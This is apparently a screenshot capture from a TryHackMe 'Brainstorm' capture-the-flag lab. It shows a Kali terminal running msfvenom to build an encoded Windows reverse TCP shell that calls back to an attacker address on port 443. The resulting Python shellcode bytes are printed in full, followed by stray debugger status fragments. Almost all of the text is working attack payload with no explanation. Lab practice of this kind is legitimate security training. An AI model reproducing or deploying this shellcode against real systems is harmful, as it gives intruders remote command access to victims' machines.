 kali@kali:~/tryhackme/brainstorm$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.119.235 LPORT=443 -e x86/shikata_ga_nai -b "\x00\x0a" -f py -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1965 bytes
shellcode =  b""
shellcode += b"\xd9\xe1\xd9\x74\x24\xf4\xbb\xbd\x49\xfd\x15"
shellcode += b"\x5a\x29\xc9\xb1\x52\x83\xc2\x04\x31\x5a\x13"
shellcode += b"\x03\xe7\x5a\x1f\xe0\xeb\xb5\x5d\x0b\x13\x46"
shellcode += b"\x02\x85\xf6\x77\x02\xf1\x73\x27\xb2\x71\xd1"
shellcode += b"\xc4\x39\xd7\xc1\x5f\x4f\xf0\xe6\xe8\xfa\x26"
shellcode += b"\xc9\xe9\x57\x1a\x48\x6a\xaa\x4f\xaa\x53\x65"
shellcode += b"\x82\xab\x94\x98\x6f\xf9\x4d\xd6\xc2\xed\xfa"
shellcode += b"\xa2\xde\x86\xb1\x23\x67\x7b\x01\x45\x46\x2a"
shellcode += b"\x19\x1c\x48\xcd\xce\x14\xc1\xd5\x13\x10\x9b"
shellcode += b"\x6e\xe7\xee\x1a\xa6\x39\x0e\xb0\x87\xf5\xfd"
shellcode += b"\xc8\xc0\x32\x1e\xbf\x38\x41\xa3\xb8\xff\x3b"
shellcode += b"\x7f\x4c\x1b\x9b\xf4\xf6\xc7\x1d\xd8\x61\x8c"
shellcode += b"\x12\x95\xe6\xca\x36\x28\x2a\x61\x42\xa1\xcd"
shellcode += b"\xa5\xc2\xf1\xe9\x61\x8e\xa2\x90\x30\x6a\x04"
shellcode += b"\xac\x22\xd5\xf9\x08\x29\xf8\xee\x20\x70\x95"
shellcode += b"\xc3\x08\x8a\x65\x4c\x1a\xf9\x57\xd3\xb0\x95"
shellcode += b"\xdb\x9c\x1e\x62\x1b\xb7\xe7\xfc\xe2\x38\x18"
shellcode += b"\xd5\x20\x6c\x48\x4d\x80\x0d\x03\x8d\x2d\xd8"
shellcode += b"\x84\xdd\x81\xb3\x64\x8d\x61\x64\x0d\xc7\x6d"
shellcode += b"\x5b\x2d\xe8\xa7\xf4\xc4\x13\x20\x3b\xb0\x6c"
shellcode += b"\x5b\xd3\xc3\x92\x9a\x9f\x4d\x74\xf6\xcf\x1b"
shellcode += b"\x2f\x6f\x69\x06\xbb\x0e\x76\x9c\xc6\x11\xfc"
shellcode += b"\x13\x37\xdf\xf5\x5e\x2b\x88\xf5\x14\x11\x1f"
shellcode += b"\x09\x83\x3d\xc3\x98\x48\xbd\x8a\x80\xc6\xea"
shellcode += b"\xdb\x77\x1f\x7e\xf6\x2e\x89\x9c\x0b\xb6\xf2"
shellcode += b"\x24\xd0\x0b\xfc\xa5\x95\x30\xda\xb5\x63\xb8"
shellcode += b"\x66\xe1\x3b\xef\x30\x5f\xfa\x59\xf3\x09\x54"
shellcode += b"\x35\x5d\xdd\x21\x75\x5e\x9b\x2d\x50\x28\x43"
shellcode += b"\x9f\x0d\x6d\x7c\x10\xda\x79\x05\x4c\x7a\x85"
shellcode += b"\xdc\xd4\x8a\xcc\x7c\x7c\x03\x89\x15\x3c\x4e"
shellcode += b"\x2a\xc0\x03\x77\xa9\xe0\xfb\x8c\xb1\x81\xfe"
shellcode += b"\xc9\x75\x7a\x73\x41\x10\x7c\x20\x62\x31"
to pass exception to program
Paused
5:02 PM
7/28/2020